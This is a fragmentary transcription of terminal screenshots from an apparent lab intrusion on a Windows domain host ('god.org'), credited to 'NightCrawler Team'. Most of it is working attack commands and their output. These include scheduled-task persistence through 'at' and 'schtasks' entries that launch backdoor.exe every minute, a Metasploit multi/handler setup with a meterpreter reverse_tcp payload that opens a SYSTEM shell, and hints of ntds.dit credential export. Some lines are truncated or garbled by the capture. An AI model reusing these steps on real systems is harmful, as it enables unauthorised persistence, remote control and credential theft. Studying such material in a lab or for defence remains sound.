 root@kali:~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
C:\Windows\system32>exit
exit
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3292 created.
Channel 3 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net time
net time
Current time at \\owa.god.org is 2020/10/25 14:59:29
The command completed successfully.
C:\Windows\system32>at 15:01:00 /every:M,T,W,Th,F c:\windows\system32\backdoor.
at 15:01:00 /every:M,T,W,Th,F c:\windows\system32\backdoor.exe
Added a new job with job ID = 3
C:\Windows\system32>schtasks /create /tn backdoor /sc minute /mo 1 /tr c:\windo
f
schtasks /create /tn backdoor /sc minute /mo 1 /tr c:\windows\system32\backdoor
SUCCESS: The scheduled task "backdoor" has successfully been created.
C:\Windows\system32>
portmap
ntds.dit.expo-
rt
root@kali:~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: When in a module, use back to go back to the top level prompt
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.52.129
lhost => 192.168.52.129
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.129:4444
[*] Sending stage (176195 bytes) to 192.168.52.138
[*] Meterpreter session 1 opened (192.168.52.129:4444 → 192.168.52.138:59006) at 2020-10-25 15:19:02 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
NightCrawler Team